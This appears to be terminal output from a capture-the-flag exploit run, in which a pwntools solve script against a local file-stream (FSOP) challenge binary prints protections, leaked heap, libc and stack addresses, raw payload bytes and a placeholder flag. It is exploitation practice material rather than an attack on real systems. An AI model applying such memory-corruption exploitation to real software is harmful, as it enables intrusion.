 ploi@PhuocLoiiiii:~/pwn/FSOP/imaginary$ ./solve.py
[*] '/home/ploi/pwn/FSOP/imaginary/vuln_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/ploi/pwn/FSOP/imaginary/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/FSOP/imaginary/ld-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/FSOP/imaginary/vuln_patched': pid 7885
[*] heap_base: 0x55a961f7c000
[*] libc: 0x7f6c288bc000
[*] stdout: 0x7f6c28ad6780
b'\x00\x18\xad\xfb\x00\x00\x00\x00\x00\xd2\xad(l\x7f\x00\x00\x00\xd2\xad(l\x7f\x00\x00\x00\xd2\xad(l\
x7f\x00\x00\x00\xd2\xad(l\x7f\x00\x00\x08\xd2\xad(l\x7f\x00\x00\x08\xd2\xad(l\x7f\x00\x00\x08\xd2\xad
(l\x7f\x00\x00\x08\xd2\xad(l\x7f\x00\x00'
[*] stack: 0x7ffe2b0f33d8
[*] saved_rbp_fgets: 0x7ffe2b0f3250
[*] Switching to interactive mode
PTITHCM{fake_fake}
aaaaaaaaaaaaaaaaaaaaaa\xe5c\x8e(l\x7f\x00\x00P2\x0f+\xfe\x7f\x00\x00Q~\x8e(l\x7f\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00)Ř(l\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb
0\x1e\x90(l\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x96Æ(l\x7f\x00\x00\xe5c\x8e(l\x7f\x00\x00\x03\x00
\x00\x00\x00\x00\x00\x00\xb0\x1e\x90(l\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00Q~\x8e(l\x7f\x00\x0
0P2\x0f+\xfe\x7f\x00\x00)Ř(l\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\x96Æ(l\x7f\x00\x00\xe5c\x8e(l\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb0\x1e\x90(l\x7f\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x96Æ(l\x7f\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00e\xa3Fb4\xb4[*] Got EOF while reading in interactive
$